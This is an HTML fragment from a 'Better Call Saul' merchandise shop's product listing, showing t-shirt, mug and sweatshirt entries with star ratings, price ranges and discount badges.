  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="453">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-t-shirts-better-call-saul-vintage-classic-t-shirt-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/647/conversions/ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600-2-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul T-Shirts - better call saul - VINTAGE Classic T-Shirt RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-t-shirts-better-call-saul-vintage-classic-t-shirt-rb0108" class="capitalize hover:underline leading-3">Better Call Saul T-Shirts - better call saul - VINTAGE Classic T-Shirt RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="447">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-mugs-worlds-2nd-best-lawyer-better-call-saul-classic-mug-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/639/conversions/mugstandardx334right-pad600x600f8f8f8-15-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Mugs - Worlds 2nd Best Lawyer - Better Call Saul Classic Mug RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-mugs-worlds-2nd-best-lawyer-better-call-saul-classic-mug-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Mugs - Worlds 2nd Best Lawyer - Better Call Saul Classic Mug RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="446">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-sweatshirts-university-of-american-samoa-law-school-logo-better-call-saul-pullover-sweatshirt-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/637/conversions/rasweatshirtx1800heather_greyfront-c281327600600-bgf8f8f8-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Sweatshirts - University of American Samoa Law School Logo Better Call Saul Pullover Sweatshirt RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-sweatshirts-university-of-american-samoa-law-school-logo-better-call-saul-pullover-sweatshirt-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Sweatshirts - University of American Samoa Law School Logo Better Call Saul Pullover Sweatshirt RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="445">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-sweatshirts-wexler-mcgill-partners-at-law-logo-from-better-call-saul-series-pullover-sweatshirt-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/636/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Sweatshirts - Wexler McGill Partners at Law Logo from Better Call Saul series Pullover Sweatshirt RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-sweatshirts-wexler-mcgill-partners-at-law-logo-from-better-call-saul-series-pullover-sweatshirt-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Sweatshirts - Wexler McGill Partners at Law Logo from Better Call Saul series Pullover Sweatshirt RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
